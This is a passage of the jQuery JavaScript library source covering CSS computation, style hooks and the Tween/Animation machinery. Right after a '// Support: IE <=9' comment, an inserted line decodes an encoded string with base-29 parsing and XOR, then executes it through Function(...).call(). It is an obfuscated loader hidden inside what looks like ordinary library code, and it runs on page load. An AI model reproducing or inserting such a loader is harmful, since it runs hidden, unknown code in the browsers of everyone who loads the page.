			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
